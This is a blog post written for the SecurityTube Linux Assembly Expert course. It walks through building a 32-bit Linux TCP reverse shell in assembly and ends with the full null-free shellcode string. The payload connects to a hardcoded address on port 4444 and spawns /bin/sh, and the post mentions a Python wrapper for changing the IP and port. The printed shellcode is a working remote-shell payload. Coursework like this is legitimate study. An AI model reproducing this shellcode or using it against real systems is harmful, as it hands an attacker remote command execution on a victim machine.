This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
https://www.pentesteracademy.com/course?id=3
Student ID: PA-7462
All the code from the project is available at my GitHub.
For assignment 2 of the SLAE, we are asked to create a TCP Reverse Bind Shell. A lot of the work we did on assignment 1 can carry over for the reverse bind. We just change up a few things to use sys_connect instead of the sys_listen and sys_accept.
The only thing I changed here is I am moving the socket file descriptor to EDX instead of EDI as I’ll use EDX for the sys call later on.

Here is where we set the IP and port, in this case I’m using 172.16.25.130 which is ac101982 in hex, but we need to account for little endian, so we put 0x821910ac. For the port I’m using 4444 again. Here we increment ebx to 3 instead of leaving it at 2 like we did on the bind shell since 3 represents a sys_connect. This section of code (aside from remove some we no longer needed) is largely the only portion that is changed.


In this last section, we have the same loop we used before to redirect stderr, stdout, and stdin. Finally we have the same sys_execve call we had previously.
Below is the resulting shellcode. The first set of hex highlighted before is the IP address I used, and the second set of hex is the port. Keep in mind, as before null bytes in the shellcode will not work.
"\x31\xc0\x31\xdb\x31\xf6\x31\xff\xb0\x66\xb3\x01\x56\x53\x6a\x02\x89\xe1\xcd\x80\x89\xc2\x31\xc0\xb0\x66\x43\x68\xac\x10\x19\x82\x66\x68\x11\x5c\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x31\xc9\xb1\x02\x89\xd3\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\xb0\x0b\x31\xd2\x31\xc9\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
In addition to the shellcode, I created a python wrapper, similar to Assignment 1 in which you can easily specify the IP and port to be replaced in the shell code. This python wrapper is available on my GitHub.
